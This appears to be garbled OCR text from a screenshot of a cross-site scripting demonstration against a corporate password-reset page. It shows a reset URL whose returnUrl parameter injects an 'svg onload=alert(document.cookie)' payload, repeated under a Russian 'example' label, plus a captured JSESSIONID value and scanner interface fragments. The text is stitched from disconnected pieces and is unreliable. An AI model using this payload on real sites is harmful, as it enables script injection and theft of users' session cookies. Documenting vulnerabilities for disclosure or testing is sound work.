 Forgot Your Password?
Login
https://academy-rm.cc.corp.yahoo.net/pe/action/profile/resetpassword?returnUrl=/login.jsp"><svg onload=alert(document.cookie) b="
Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Пример
?returnURL=/login.jsp”><svg onload=alert(document.cookie) b=”
Forgot Your Password?
Please enter the following information. A new
JSESSIONID=2B62F4C617DB8E158E44165D0220A4C1; AreCookiesEnabled=1
Email Address:
OK
Submit Cancel
17